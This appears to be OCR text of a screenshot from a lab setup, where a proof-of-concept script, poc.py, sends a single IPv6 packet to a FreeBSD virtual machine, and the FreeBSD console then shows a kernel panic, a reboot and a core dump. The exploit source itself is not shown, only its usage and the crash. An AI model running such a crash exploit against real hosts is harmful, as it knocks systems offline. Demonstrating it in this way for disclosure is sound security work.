 [Running] - Oracle VM VirtualBox
View Input Devices Help
Applications Places Terminal Sat 23:50 1
root@10: ~/OHTS
File Edit View Search Terminal Help
root@10:~# cd OHTS
root@10:~/OHTS# ls
poc.py
root@10:~/OHTS# vi poc.py
root@10:~/OHTS# python poc.py --help
usage: poc.py [-h] [-m DST_MAC] [-i DST_IPV6] [-I IFACE]
##############################################################################
optional arguments:
-h, --help show this help message and exit
-m DST_MAC, --dst_mac DST_MAC
FreeBSD mac address
-i DST_IPV6, --dst_ipv6 DST_IPV6
FreeBSD IPv6 address
-I IFACE, --iface IFACE
Iface
##############################################################################
root@10:~/OHTS# ./poc.py -m 08:00:27:13:1d:94 -i fe80::a00:27ff:fe13:1d94 -I eth
0
.
Sent 1 packets.
root@10:~/OHTS#
FreeBSD [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
nd6 options=21<PERFORMNUD,AUTO_LINKLOCAL>
em0: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> metric 0 mtu 1500
options=9b<RXCSUM,TXCSUM,VLAN_MTU,VLAN_HWTAGGING,VLAN_HWCSUM>
ether 08:00:27:13:1d:94
inet6 fe80::a00:27ff:fe13:1d94%em0 prefixlen 64 scopeid 0x1
nd6 options=23<PERFORMNUD,ACCEPT_RTADV,AUTO_LINKLOCAL>
media: Ethernet autoselect (1000baseT <full-duplex>)
status: active
Starting devd.
Starting dhclient.
DHCPREQUEST on em0 to 255.255.255.255 port 67
DHCPACK from 192.168.1.1
unknown dhcp option value 0x7d
bound to 192.168.1.7 -- renewal in 43200 seconds.
add net fe80::: gateway ::1
add net ff02::: gateway ::1
add net ::ffff:0.0.0.0: gateway ::1
add net ::0.0.0.0: gateway ::1
Creating and/or trimming log files.
Starting syslogd.
savecore: reboot after panic: page fault
May 3 05:50:42 FreeBSD savecore: reboot after panic: page fault
savecore: writing core to vmcore.1
Writing crash summary to /var/crash/core.txt.1.
Right Ctrl